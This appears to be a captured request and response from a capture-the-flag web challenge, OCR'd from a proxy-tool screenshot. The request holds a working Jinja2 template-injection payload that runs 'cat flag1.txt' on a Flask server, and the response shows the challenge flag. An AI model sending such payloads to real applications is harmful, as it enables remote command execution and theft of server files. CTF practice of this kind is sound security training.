 Request
Pretty Raw Hex \n
1 GET
/greeting/%7B%7B%20cycler.__init__.__globals__.os.popen('cat%20flag1.tx
t').read()%20%7D%7D HTTP/1.1
2 Host: bluehens-cat-the-flask.chals.io
3 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.17
3 Date: Sun, 29 Oct 2023 02:11:54 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 232
6 Connection: close
7
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8" />
13 <title>
Greeting
</title>
14 </head>
15 <body>
16 <h1>
Hi UDCTF{l4y3r_1_c0mpl3t3_g00d_luck_w1th_p4rt_2}
17 !
</h1>
18 </body>
19 </html>